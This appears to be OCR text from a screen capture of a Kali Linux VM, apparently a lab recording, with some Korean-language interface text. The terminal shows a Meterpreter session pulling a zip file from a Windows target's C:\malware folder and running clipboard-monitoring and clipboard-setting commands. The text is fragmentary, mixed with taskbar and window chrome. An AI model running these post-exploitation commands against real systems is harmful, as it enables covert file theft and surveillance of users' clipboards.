 Kali-Linux-2021.2-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
qterminal
12:36 AM
94%
kali@kali: ~
File Actions Edit View Help
Downloaded 4.00 MiB of 8.47 MiB (47.22%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
Downloaded 5.00 MiB of 8.47 MiB (59.03%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
Downloaded 6.00 MiB of 8.47 MiB (70.84%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
Downloaded 7.00 MiB of 8.47 MiB (82.64%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
Downloaded 8.00 MiB of 8.47 MiB (94.45%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
Downloaded 8.47 MiB of 8.47 MiB (100.0%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
download : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-windows.zip
[+] Clipboard monitor dumped
meterpreter > clipboard_monitor_pause
[+] Clipboard monitor paused successfully
meterpreter > clipboard_monitor_start
[+] Clipboard monitor started
meterpreter > clipboard_set_text "
Tra
File Sy
Hor
Ctrl + Alt
검색하려면 여기에 입력하십시오.
5
Chrome
Oracle ...
Virtual...
Recordi...
32°C
오후 1:36
2021-08-09
4